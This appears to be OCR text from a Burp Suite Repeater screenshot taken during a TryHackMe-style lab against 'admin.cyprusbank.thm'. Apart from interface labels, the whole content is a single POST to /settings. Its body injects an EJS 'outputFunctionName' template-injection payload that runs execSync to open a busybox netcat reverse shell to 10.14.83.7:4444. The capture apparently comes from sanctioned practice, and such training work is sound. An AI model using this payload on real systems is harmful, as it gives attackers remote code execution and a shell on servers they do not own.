 1 ×
+
Send
Cancel
<
>
Target: http://admin.cyprusbank.thm
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3A4OtGcrr_bmAQUiLqzkft9wOvDlxI7cUw.tpIPQqPmuqhN
NXQhaNY90G%2B7b7Gv7oAdsrja6fcjwt8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=test&password=test&settings[view
options][outputFunctionName]=x;process.mainModule
.require('child_process').execSync('busybox nc
10.14.83.7 4444 -e bash');s
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes